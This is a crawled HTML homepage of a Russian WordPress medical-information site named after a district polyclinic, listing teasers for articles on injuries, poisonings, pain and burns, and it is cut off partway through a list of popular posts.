

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grbnt.ru/
body_size: 16499
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <link href="/wp-content/themes/marafon/style.css" rel="stylesheet">
  <title>Горноуральская районная поликлиника -</title>
  <link rel="canonical" href="/">
  <link rel="next" href="/page/2">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Горноуральская районная поликлиника -">
  <meta property="og:url" content="https://grbnt.ru/">
  <meta property="og:site_name" content="Горноуральская районная поликлиника">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="Горноуральская районная поликлиника -">
  <script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--main">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://grbnt.ru/#website","url":"https://grbnt.ru/","name":"\u0413\u043e\u0440\u043d\u043e\u0443\u0440\u0430\u043b\u044c\u0441\u043a\u0430\u044f \u0440\u0430\u0439\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u043b\u0438\u043a\u043b\u0438\u043d\u0438\u043a\u0430","potentialAction":{"@type":"SearchAction","target":"https://grbnt.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://grbnt.ru/#webpage","url":"https://grbnt.ru/","inLanguage":"ru-RU","name":"\u0413\u043e\u0440\u043d\u043e\u0443\u0440\u0430\u043b\u044c\u0441\u043a\u0430\u044f \u0440\u0430\u0439\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u043b\u0438\u043a\u043b\u0438\u043d\u0438\u043a\u0430 -","isPartOf":{"@id":"https://grbnt.ru/#website"}}]}
  </script>
  <link rel="dns-prefetch" href="//s.w.org">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/grbnt.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.22"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2" type="text/css" media="all">
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.22"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc2.php?rsd">
  <script>
  var ajaxUrlFlatPM = "https://grbnt.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <script src="/wp-content/themes/marafon/js/jquery.bxslider.min.js"></script>
  <script src="/wp-content/themes/marafon/js/scripts.js"></script>
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #dc0000;}.title, .single #toc_container .toc_title{color: #dc0000;border-left: 4px solid #dc0000;}.description{border-top: 4px solid #dc0000;}.description__title, .single .wp-caption-text, .more, a:hover{color: #dc0000;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #dc0000;}.more span{border-bottom: 1px dashed #dc0000;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #dc0000;border: 1px solid #dc0000;}#up{border-bottom-color: #dc0000;}#up:before, .commentlist .comment .reply a{border: 1px solid #dc0000;}.respond-form .respond-form__button{background-color: #dc0000;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #dc0000;}
                .m-nav{background: #dc0000;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #3cf2c1 url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #3cf2c1;}#up:hover{border-bottom-color: #3cf2c1;}#up:hover:before{border: 1px solid #3cf2c1;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #3cf2c1;}.respond-form .respond-form__button:hover{background-color: #3cf2c1;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #3cf2c1;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #dc0000;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #3cf2c1;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}
  </style>
  <script async src="https://allstat-pp.ru/2421/f28ffbec74c8ec64fd4b53b751f2edbf7d98de36.js"></script>
  <script async type="text/javascript" src="//sjsmartcontent.org/static/plugin-site/js/sjplugin.js" data-site="6hk6"></script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(95514972, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/95514972" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></head>
<body>
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <img src="/wp-content/uploads/2019/10/unnamed.png" class="logo" alt="Горноуральская районная поликлиника">
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://grbnt.ru/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner">
              <ul class="main-menu__list">
                <li id="menu-item-37373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37373">
                  <a href="/rany">Раны</a>
                </li>
                <li id="menu-item-37374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37374">
                  <a href="/perelomy">Переломы</a>
                </li>
                <li id="menu-item-37375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37375">
                  <a href="/prochee">Прочее</a>
                </li>
                <li id="menu-item-37376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37376">
                  <a href="/termicheskie-travmy">Термические травмы</a>
                </li>
                <li id="menu-item-37377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37377">
                  <a href="/vyvihi">Вывихи</a>
                </li>
                <li id="menu-item-37378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37378">
                  <a href="/otravleniya">Отравления</a>
                </li>
                <li id="menu-item-37378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37378">
                  <a href="/ru/">Публикации</a>
                </li>
              </ul>
              <ul class="main-menu__list main-menu__list_m">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37373">
                  <a href="/rany">Раны</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37374">
                  <a href="/perelomy">Переломы</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37375">
                  <a href="/prochee">Прочее</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37376">
                  <a href="/termicheskie-travmy">Термические травмы</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37377">
                  <a href="/vyvihi">Вывихи</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37378">
                  <a href="/otravleniya">Отравления</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37378">
                  <a href="/ru/">Публикации</a>
                </li>
              </ul>
              <div class="add-menu">
                <div class="add-menu__toggle">
                  add-toggle
                </div>
                <ul>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37373">
                    <a href="/rany">Раны</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37374">
                    <a href="/perelomy">Переломы</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37375">
                    <a href="/prochee">Прочее</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37376">
                    <a href="/termicheskie-travmy">Термические травмы</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37377">
                    <a href="/vyvihi">Вывихи</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37378">
                    <a href="/otravleniya">Отравления</a>
                  </li>
                  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37378">
                    <a href="/ru/">Публикации</a>
                  </li>
                </ul>
              </div>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="content-wrapper">
          <main class="content">
            <div class="title">
              Свежие публикации
            </div>
            <div class="posts posts_home ajax_pagination">
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/7bad77466_320x200.jpg" width="320" height="200" alt="Асбест: вред для здоровья человека, симптомы отравления и осложнения, влияние минерала на организм">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/termicheskie-travmy">Термические травмы</a>
                    </div>
<time class="post-info__time" datetime="2019-11-05">05.11.2019</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/termicheskie-travmy/asbest-vred-dlya-zdorovya-cheloveka-simptomy-otravleniya-i-oslozhneniya-vliyanie-minerala-na-organizm.html">Асбест: вред для здоровья человека, симптомы отравления и осложнения, влияние минерала на организм</a>
                </div>
                <div class="posts__item-content">
                  В этом эссе предлагаем ознакомиться с минералами, которые могут нанести вред вашему здоровью, даже в качестве украшения вашего домашнего интерьера.
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/34c6a3204_320x200.jpg" width="320" height="200" alt="Болит поясница у женщин — причины тянущей и ноющей боли в спине, сильный и постоянный болевой синдром ниже поясницы и лечение">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/rany">Раны</a>
                    </div>
<time class="post-info__time" datetime="2019-11-05">05.11.2019</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/rany/bolit-poyasnitsa-u-zhenshhin-prichiny-tyanushhej-i-noyushhej-boli-v-spine-silnyj-i-postoyannyj-bolevoj-sindrom-nizhe-poyasnitsy-i-lechenie.html">Болит поясница у женщин — причины тянущей и ноющей боли в спине, сильный и постоянный болевой синдром ниже поясницы и лечение</a>
                </div>
                <div class="posts__item-content">
                  Поясничные боли у женщин могут возникать по различным причинам.
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/3494d1f78_320x200.jpg" width="320" height="200" alt="Болит низ живота у женщины — причины и симптомы, схваткообразные, сильные и постоянные (ноющие) боли посередине у девушек">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/rany">Раны</a>
                    </div>
<time class="post-info__time" datetime="2019-11-05">05.11.2019</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/rany/bolit-niz-zhivota-u-zhenshhiny-prichiny-i-simptomy-shvatkoobraznye-silnye-i-postoyannye-noyushhie-boli-poseredine-u-devushek.html">Болит низ живота у женщины — причины и симптомы, схваткообразные, сильные и постоянные (ноющие) боли посередине у девушек</a>
                </div>
                <div class="posts__item-content">
                  Женскому полу довольно часто приходится сталкиваться с различными недомоганиями.
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/a65c58498_320x200.jpg" width="320" height="200" alt="Болит голеностоп после бега и при ходьбе — причины и что делать если опухла стопа, лечение боли в связках голеностопного сустава">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/vyvihi">Вывихи</a>
                    </div>
<time class="post-info__time" datetime="2019-11-05">05.11.2019</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/vyvihi/bolit-golenostop-posle-bega-i-pri-hodbe-prichiny-i-chto-delat-esli-opuhla-stopa-lechenie-boli-v-svyazkah-golenostopnogo-sustava.html">Болит голеностоп после бега и при ходьбе — причины и что делать если опухла стопа, лечение боли в связках голеностопного сустава</a>
                </div>
                <div class="posts__item-content">
                  Голеностопный сустав ежедневно подвергается воздействию больших сил со стороны.
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/f9c22a1c5_320x200.jpg" width="320" height="200" alt="Faq вывих плечевого сустава: армия, онемение руки и боль, иммобилизация при травме">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/otravleniya">Отравления</a>
                    </div>
<time class="post-info__time" datetime="2019-11-05">05.11.2019</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/otravleniya/faq-vyvih-plechevogo-sustava-armiya-onemenie-ruki-i-bol-immobilizatsiya-pri-travme.html">Faq вывих плечевого сустава: армия, онемение руки и боль, иммобилизация при травме</a>
                </div>
                <div class="posts__item-content">
                  Перейти: Список форумов » Форум призывников » Медицинский форум.
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/d68522349_320x200.jpg" width="320" height="200" alt="Ботулизм: причины возникновения, симптомы заболевания и признаки заражения ботулизмом в продуктах">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/otravleniya">Отравления</a>
                    </div>
<time class="post-info__time" datetime="2019-11-05">05.11.2019</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/otravleniya/botulizm-prichiny-vozniknoveniya-simptomy-zabolevaniya-i-priznaki-zarazheniya-botulizmom-v-produktah.html">Ботулизм: причины возникновения, симптомы заболевания и признаки заражения ботулизмом в продуктах</a>
                </div>
                <div class="posts__item-content">
                  Дата публикации 25 июля 2018 г.
                </div>
              </div>
            </div>
            <div class="more" data-newposts="1" data-items="6" data-offset="6" data-theme="marafon" data-loading="Загрузка...">
              <span>Показать ещё</span>
            </div>
            <div class="title">
              Популярные публикации
            </div>
            <div class="slider-posts-box">
              <div class="slider-posts-wrap">
                <ul id="slider-posts" class="slider-posts">
                  <li>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/4f8a8abe9_210x131.jpg" width="210" height="131" alt="Спирт изопропиловый — применение, вреден ли для здоровья человека и в чем вред изопропанола">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/prochee">Прочее</a>
                        </div>
<time class="post-info__time" datetime="2019-10-23">23.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/prochee/spirt-izopropilovyj-primenenie-vreden-li-dlya-zdorovya-cheloveka-i-v-chem-vred-izopropanola.html">Спирт изопропиловый — применение, вреден ли для здоровья человека и в чем вред изопропанола</a>
                    </div>
                  </li>
                  <li>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/1b00518d6_210x131.jpg" width="210" height="131" alt="Надорвала живот — симптомы у женщин и мужчин сорванного золотника, что делать и как лечить">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/perelomy">Переломы</a>
                        </div>
<time class="post-info__time" datetime="2019-10-24">24.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/perelomy/nadorvala-zhivot-simptomy-u-zhenshhin-i-muzhchin-sorvannogo-zolotnika-chto-delat-i-kak-lechit.html">Надорвала живот — симптомы у женщин и мужчин сорванного золотника, что делать и как лечить</a>
                    </div>
                  </li>
                  <li>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/938d2c37c_210x131.jpg" width="210" height="131" alt="Ожог Димексидом — что делать и как лечить в домашних условиях, последствия: пальце, ладони и пятке">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/otravleniya">Отравления</a>
                        </div>
<time class="post-info__time" datetime="2019-10-23">23.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/otravleniya/ozhog-dimeksidom-chto-delat-i-kak-lechit-v-domashnih-usloviyah-posledstviya-paltse-ladoni-i-pyatke.html">Ожог Димексидом — что делать и как лечить в домашних условиях, последствия: пальце, ладони и пятке</a>
                    </div>
                  </li>
                  <li>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/741179469_210x131.jpg" width="210" height="131" alt="Температура при отравлении у взрослого: сколько держится, что делать и как сбить?">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/termicheskie-travmy">Термические травмы</a>
                        </div>
<time class="post-info__time" datetime="2019-10-22">22.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/termicheskie-travmy/temperatura-pri-otravlenii-u-vzroslogo-skolko-derzhitsya-chto-delat-i-kak-sbit.html">Температура при отравлении у взрослого: сколько держится, что делать и как сбить?</a>
                    </div>
                  </li>
                  <li>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/a9f888e79_210x131.jpg" width="210" height="131" alt="Как заживает тату (процесс заживления): стадии, сколько заживает татуировка и чем мазать">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/termicheskie-travmy">Термические травмы</a>
                        </div>
<time class="post-info__time" datetime="2019-10-23">23.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/termicheskie-travmy/kak-zazhivaet-tatu-protsess-zazhivleniya-stadii-skolko-zazhivaet-tatuirovka-i-chem-mazat.html">Как заживает тату (процесс заживления): стадии, сколько заживает татуировка и чем мазать</a>
                    </div>
                  </li>
                  <li>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/f7054b955_210x131.jpg" width="210" height="131" alt="Потянул шею — что делать и как лечить: симптомы растяжения шейных мышц и связок у ребенка и взрослых">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/vyvihi">Вывихи</a>
                        </div>
<time class="post-info__time" datetime="2019-10-24">24.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/vyvihi/potyanul-sheyu-chto-delat-i-kak-lechit-simptomy-rastyazheniya-shejnyh-myshts-i-svyazok-u-rebenka-i-vzroslyh.html">Потянул шею — что делать и как лечить: симптомы растяжения шейных мышц и связок у ребенка и взрослых</a>
                    </div>
                  </li>
                  <li>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/58fc7d55f_210x131.jpg" width="210" height="131" alt="Аптечка индивидуальная АИ1 — АИ4: состав и содержимое армейского медицинского универсального набора">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/rany">Раны</a>
                        </div>
